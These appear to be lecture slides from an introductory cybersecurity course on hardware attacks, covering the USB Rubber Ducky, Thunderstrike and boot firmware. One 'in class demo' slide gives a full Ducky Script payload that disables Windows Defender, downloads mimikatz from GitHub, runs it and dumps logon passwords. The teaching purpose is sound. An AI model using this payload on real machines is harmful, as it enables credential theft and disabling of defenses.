# 2550 Intro to cybersecurity

L19: Systems Security, HW attacks

# Recap

How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation?

What security measures does process isolation enable?

# Recap

How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation? Protected mode (rings), virtual memory

What security measures does process isolation enable?

# Recap

How does a computer boot? We need to know to understand attacks.

What 2 hardware features support process isolation? Protected mode (rings), virtual memory

What security measures does process isolation enable?

Access control, Secure logging, anti-virus, firewalls, etc.

### Where do abstractions fail?

Today we will discuss hardware attacks on computer systems that bypass these protections and lead to security failures.

### The Usual interface







# Rubber Ducky attack

If the attacker could control your keyboard, they could install whatever they wanted. Key board access is usually a physical attack.

However, keyboards come in many shapes!



### USB RUBBER DUCKY

\$49.99

Imagine plugging in a seemingly innocent USB drive into a computer and installing backdoors, exfiltrating documents, or capturing credentials.

With a few well crafted keystrokes anything is possible. If only you had a few minutes, a photographic memory and perfect typing accuracy.

The USB Rubber Ducky injects keystrokes at superhuman speeds, violating the inherent trust computers have in humans by posing as a keyboard.

Inventing keystroke injection in 2010, the USB Rubber Ducky became the must-have pentest tool. With a covert design and simple "Ducky Script" language, this bad USB infiltrates systems and imaginations the world over.

**USB RUBBER DUCKY DELUXE** 

\$49.99

**HOTPLUG ATTACK COMBO KIT** 

\$199.99 (SAVE \$20.00)









## In class demo

```
REM start an elevated powershell session
DELAY 1000
GUI r
DELAY 200
REM Start an elevated powershell instance which will disable Windows Defender.
STRING powershell start powershell -V runAs
ENTER
DELAY 1000
REM if you need administrator [left, enter and delay 1000]
LEFT
ENTER
DELAY 1000
ALT y
DELAY 1000
REM attempt to disable windows defender
STRING Set-MpPreference -DisableRealtimeMonitoring $true
ENTER
STRING Set-MpPreference -ExclusionPath .\m.exe
ENTER
STRING $down = New-Object System.Net.WebClient; $url = 'https://github.com/cbrnrd/FunStuff/raw/master/mimikatz.exe'; $file = 'm.exe'; $down.DownloadFile($url,$file);
ENTER
STRING .\m.exe
ENTER
DELAY 1500
STRING sekurlsa::logonPasswords full
ENTER
```

# Thunderstrike attack

https://trmm.net/Thunderstrike\_31c3/



Images in next few slides taken from https://trmm.net/Thunderstrike\_31c3/

# System Model: how does a computer boot?





#### MX25L6406E

#### 64M-BIT [x 1 / x 2] CMOS SERIAL FLASH

#### **FEATURES**

#### GENERAL

- Single Power Supply Operation
- 2.7 to 3.6 volt for read, erase, and program operations
- Serial Peripheral Interface compatible Mode 0 and Mode 3
- . 67,108,864 x 1 bit structure or 33,554,432 x 2 bits (Dual Output mode) structure
- 2048 Equal Sectors with 4K byte each
- Any Sector can be erased individually
- 128 Equal Blocks with 64K byte each
- Any Block can be erased individually
- Program Capability
- Byte base
- Page base (256 bytes)
- Latch-up protected to 100mA from -1V to Vcc +1V

#### PERFORMANCE

- High Performance
- Fast access time: 86MHz serial clock
- Serial clock of Dual Output mode : 80MHz
- Fast program time: 1.4ms(typ.) and 5ms(max.)/page
- Byte program time: 9us (typical)
- Fast erase time: 60ms(typ.) /sector ; 0.7s(typ.) /block
- · Low Power Consumption
- Low active read current: 25mA(max.) at 86MHz
- Low active programming current: 20mA (max.)
- Low active erase current: 20mA (max.)
- Low standby current: 50uA (max.)
- Deep power-down mode 5uA (typical)
- Typical 100,000 erase/program cycles
- · 20 years of data retention









Something is checking the ROM, but is it hardware or software?

### Details

